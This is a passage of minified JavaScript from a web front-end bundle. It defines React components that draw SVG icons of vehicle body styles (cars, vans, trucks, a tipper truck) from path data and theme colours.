32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.3499 10.915L26.9999 19.819V24L6.6499 13L9.3499 10.915Z",fill:e.colour||at.M.contentPrimary}),c.createElement("path",{d:"M6.06663 16.7347C6.84003 17.0316 8.10879 15.6003 8.90047 13.5379C9.69216 11.4755 9.70698 9.56295 8.93357 9.26607C8.16017 8.96919 6.89142 10.4004 6.09973 12.4628C5.30805 14.5252 5.29323 16.4378 6.06663 16.7347Z",fill:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.37262 15.7568C10.7631 17.0996 10.8018 19.3154 9.459 20.7058C8.11623 22.0963 5.90049 22.135 4.51001 20.7922C4.31688 20.6057 4.14984 20.4024 4.00895 20.1868C5.20279 21.0912 6.91084 20.9813 7.97692 19.8773C9.12787 18.6855 9.09472 16.7863 7.90287 15.6354C7.44592 15.1941 6.88498 14.9269 6.3021 14.8323C7.37631 14.6346 8.52705 14.9403 9.37262 15.7568Z",fill:e.colour||at.M.contentPrimary}))}function qr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Wr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M17.5 13H7.5V16H17.5V13Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M34 17.6377L32.5 18.9997H4.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M48 21H44V24H48V21Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z",fill:"white",stroke:e.colour||at.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z",fill:"white",stroke:e.colour||at.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Br(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6377L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.0052 15C16.9 14.999 16.7938 15.0337 16.7179 15.1065C16.6092 15.2107 16.6093 15.2076 16.6039 15.8735L16.5992 16.4742L16.1562 16.0747C15.8696 15.8158 15.6885 15.664 15.6426 15.6431C15.5473 15.5995 15.4035 15.5992 15.3008 15.6431C15.1159 15.722 15.0298 15.9349 15.1146 16.1068C15.139 16.1562 15.324 16.3329 15.8737 16.8329L16.6008 17.4935L16.596 18.434L16.5927 19.373L16.0326 19.0785C15.725 18.9168 15.3263 18.708 15.1451 18.6133L14.8145 18.4413L14.6749 17.9674C14.598 17.7069 14.478 17.3003 14.4085 17.0648C14.2713 16.6001 14.251 16.5584 14.126 16.4786C14.0683 16.4417 14.0394 16.4335 13.9414 16.429C13.8415 16.4244 13.8148 16.429 13.7457 16.4611C13.6572 16.5018 13.5887 16.5661 13.5531 16.6434C13.5079 16.7413 13.5233 16.8309 13.6831 17.3695C13.7671 17.653 13.8391 17.8938 13.8435 17.9047C13.8563 17.9356 13.8346 17.926 13.261 17.6247C12.9183 17.4447 12.698 17.3371 12.6495 17.3272C12.521 17.3011 12.385 17.3406 12.2916 17.4308C12.2117 17.508 12.1848 17.5704 12.1841 17.6757C12.1832 17.7839 12.2177 17.8564 12.3045 17.9309C12.3338 17.9561 12.599 18.1036 12.8935 18.2575C13.4945 18.5717 13.4447 18.5441 13.4343 18.5535C13.43 18.5575 13.1588 18.6253 12.8309 18.7052C12.503 18.7851 12.2101 18.8637 12.1809 18.8802C11.94 19.0155 11.9401 19.3457 12.1809 19.4809C12.332 19.5658 12.3318 19.5666 13.4215 19.3016C13.9528 19.1724 14.3985 19.0659 14.4117 19.0654C14.4248 19.0645 14.7302 19.2199 15.0905 19.4095C15.4509 19.5991 15.8481 19.8066 15.9732 19.8717C16.0984 19.9368 16.2012 19.9946 16.2011 19.9986C16.2011 20.0026 16.0548 20.082 15.8769 20.175C15.6991 20.2681 15.2982 20.4779 14.9862 20.6416L14.4197 20.9391L13.4439 20.7014C12.372 20.4394 12.3515 20.436 12.2098 20.5002C11.9574 20.6145 11.9262 20.9408 12.152 21.0951C12.2224 21.1432 12.2362 21.1466 12.9769 21.327C13.2296 21.3885 13.4362 21.4431 13.4359 21.448C13.4357 21.4528 13.333 21.5098 13.208 21.5748C12.2765 22.0595 12.2822 22.0565 12.2178 22.1683C12.1716 22.2485 12.1715 22.3933 12.2178 22.4745C12.2677 22.562 12.3664 22.6353 12.4698 22.6626C12.6204 22.7024 12.6611 22.6879 13.261 22.3724C13.5557 22.2175 13.8094 22.086 13.8243 22.0808C13.8493 22.0721 13.85 22.077 13.8291 22.1421C13.8166 22.1808 13.7775 22.3095 13.7424 22.4293C13.7073 22.5491 13.6449 22.7587 13.6044 22.8945C13.5258 23.1575 13.5141 23.2678 13.553 23.3523C13.5886 23.4296 13.6571 23.4953 13.7456 23.5361C13.8148 23.5678 13.8415 23.5713 13.9414 23.5667C14.0394 23.5622 14.0682 23.5555 14.126 23.5186C14.2542 23.4367 14.2694 23.4018 14.4341 22.8434C14.5177 22.56 14.6378 22.1544 14.7005 21.9423L14.8145 21.5573L15.7036 21.0907L16.5927 20.6256L16.5959 21.5632L16.6007 22.5022L15.8737 23.1628C15.324 23.6627 15.139 23.8395 15.1146 23.8889C15.0261 24.0681 15.1199 24.2833 15.32 24.3628C15.4064 24.3971 15.5563 24.3934 15.6426 24.3541C15.6894 24.3328 15.8654 24.1839 16.1562 23.921L16.5991 23.5215L16.6039 24.1222C16.6092 24.7884 16.6092 24.7849 16.7178 24.8878C16.7772 24.9439 16.8306 24.9727 16.9152 24.9913C17.0873 25.029 17.2789 24.9413 17.3582 24.7886C17.3908 24.7258 17.3921 24.7003 17.3967 24.1222L17.4015 23.52L17.8429 23.921C18.1336 24.1839 18.3112 24.3328 18.358 24.3541C18.4561 24.3988 18.5958 24.3985 18.6983 24.3541C18.8851 24.2731 18.9696 24.0614 18.8844 23.8889C18.86 23.8395 18.6751 23.6627 18.1253 23.1628L17.3999 22.5022L17.4031 21.5632L17.4079 20.6256L18.297 21.0922L19.1861 21.5588L19.2905 21.9146C19.3481 22.1104 19.4642 22.5049 19.5489 22.7924C19.6335 23.0798 19.7164 23.3408 19.7318 23.3727C19.7633 23.4382 19.8554 23.5193 19.934 23.5492C19.9629 23.5601 20.03 23.5696 20.0833 23.5696C20.2424 23.5696 20.3864 23.4843 20.446 23.3552C20.4911 23.2574 20.4735 23.1642 20.3096 22.6116C20.2231 22.3201 20.1544 22.0794 20.1571 22.0764C20.1598 22.0735 20.3404 22.1635 20.5583 22.2777C20.7763 22.3918 21.0273 22.5233 21.1152 22.5693C21.3016 22.6669 21.3936 22.6902 21.5004 22.6684C21.5972 22.6488 21.6466 22.6237 21.7074 22.5649C21.788 22.4871 21.815 22.4268 21.815 22.3214C21.8149 22.2129 21.7795 22.1372 21.6946 22.0648C21.6653 22.0398 21.3949 21.8905 21.0928 21.7323L20.5423 21.4436L21.0045 21.3313C21.7799 21.1422 21.7766 21.1432 21.8471 21.0951C21.8856 21.0687 21.9329 21.0179 21.9594 20.9712C21.9988 20.9017 22.0039 20.8785 21.9979 20.7962C21.9902 20.6896 21.9628 20.6316 21.8872 20.5629C21.815 20.4973 21.7221 20.4627 21.6192 20.4623C21.5567 20.4616 21.2641 20.5273 20.5728 20.6956C20.0448 20.8241 19.6069 20.9324 19.6002 20.9362C19.5898 20.942 19.1625 20.7246 18.7978 20.5279C18.7362 20.4947 18.4863 20.3635 18.2425 20.2362C17.9986 20.109 17.7994 20.0025 17.7995 19.9986C17.7996 19.9945 17.906 19.9348 18.0354 19.8673C18.1649 19.7999 18.5622 19.5925 18.9181 19.4051C19.2741 19.2178 19.5758 19.0647 19.589 19.0653C19.6022 19.0662 19.9656 19.153 20.3962 19.2578C20.8269 19.3626 21.2603 19.4682 21.3608 19.4926C21.5929 19.5489 21.7053 19.5452 21.8198 19.4809C21.8672 19.4543 21.9152 19.4109 21.9449 19.3672C21.9878 19.3043 21.9931 19.2833 21.9931 19.1849C21.9931 19.0866 21.9877 19.0655 21.9449 19.0027C21.8594 18.8769 21.8299 18.8652 21.1698 18.7052C20.8402 18.6253 20.5658 18.5587 20.5583 18.5565C20.5509 18.5542 20.6799 18.4815 20.8456 18.3946C21.0113 18.3077 21.2583 18.1773 21.3945 18.1059C21.7533 17.9177 21.8149 17.8536 21.815 17.6743C21.815 17.5689 21.788 17.5086 21.7074 17.4308C21.6141 17.3406 21.478 17.3011 21.3495 17.3272C21.301 17.3371 21.0808 17.4447 20.7381 17.6247C20.4433 17.7796 20.1896 17.9097 20.1748 17.9149C20.15 17.9235 20.1507 17.9185 20.1715 17.8536C20.2988 17.4565 20.4668 16.8398 20.4668 16.7717C20.4668 16.5607 20.2916 16.4166 20.0496 16.429C19.9239 16.4355 19.8359 16.4812 19.7607 16.5792C19.7153 16.6384 19.7096 16.6541 19.3322 17.9368L19.1845 18.4398L18.297 18.905L17.4079 19.3716L17.4031 18.4325L17.3999 17.4935L18.1253 16.8329C18.675 16.3329 18.86 16.1562 18.8844 16.1068C18.9693 15.9349 18.8846 15.722 18.6998 15.6431C18.5974 15.5993 18.4518 15.5982 18.3564 15.6418C18.3102 15.6628 18.1318 15.8136 17.8428 16.0749L17.4015 16.4759L17.3967 15.8736C17.3913 15.2097 17.3934 15.2236 17.2859 15.1125C17.2142 15.0382 17.1103 15.0012 17.0051 15.0002L17.0052 15Z",fill:e.colour||at.M.contentPrimary}),c.createElement("path",{d:"M10 8H7V12H10V8Z",fill:e.colour||at.M.contentPrimary}),c.createElement("path",{d:"M25 7H12V12H25V7Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M14.5 9.5H22.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ur(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.3495 16.915L26.9995 23.819L26.7235 29.414L17.2695 18.637L20.3495 16.915Z",fill:e.colour||at.M.contentPrimary}),c.createElement("path",{d:"M22.2534 8.15137L1.46875 20.1514L4.46875 25.3475L25.2534 13.3475L22.2534 8.15137Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M4.45117 21.3164L20.9057 11.8164",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Fr(e){return c.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"},c.createElement("title",null,"Body Style"),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M41.978 32H7l7-6h16.5l.175-14.023h6.885c.536 0 1.036.26 1.333.88l1.832 7.177c1.545.358 1.253 2.214 1.253 4.39V32Z"}),c.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),c.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),c.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M30 26h11"}),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",d:"M30.25 11.425V25.75h-3.5V9.325l3.5 2.1ZM33.75 14.75h5.6l.785 5.5H33.75v-5.5Z"}))}function zr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("rect",{x:"2",y:"26",width:"20",height:"6",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M48.9781 32H28V26.5H36.6753V11.9775H44.5598C45.0956 11.9775 45.5959 12.2378 45.8929 12.8572L47.7246 20.0341C49.2698 20.3919 48.9781 22.2482 48.9781 24.4231V32Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M37 20L47 20",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("rect",{x:"2",y:"9",width:"32",height:"17",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("line",{x1:"10.5",y1:"13",x2:"10.5",y2:"22",stroke:e.colour||at.M.contentPrimary}),c.createElement("line",{x1:"23.5",y1:"13",x2:"23.5",y2:"22",stroke:e.colour||at.M.contentPrimary}))}function Gr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 